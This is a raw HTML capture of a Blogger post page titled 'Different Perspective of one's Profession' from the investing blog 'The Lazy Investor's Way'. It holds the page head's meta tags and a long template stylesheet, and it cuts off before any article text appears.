

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/06/different-perspective-of-ones.html
body_size: 42845
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/06/different-perspective-of-ones.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/6128663605924641886/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/06/different-perspective-of-ones.html' property='og:url'/>
<meta content='Different Perspective of one&#39;s Profession' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/w1200-h630-p-k-no-nu/teacher.JPG' property='og:image'/>
<title>
Different Perspective of one's Profession - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Different Perspective of one&#39;s Profession' property='og:title'/>
<meta content='https://www.vernongo.com/2010/06/different-perspective-of-ones.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Different Perspective of one&#39;s Profession' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG' name='twitter:image'/>
<meta content='Different Perspective of one&#39;s Profession' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
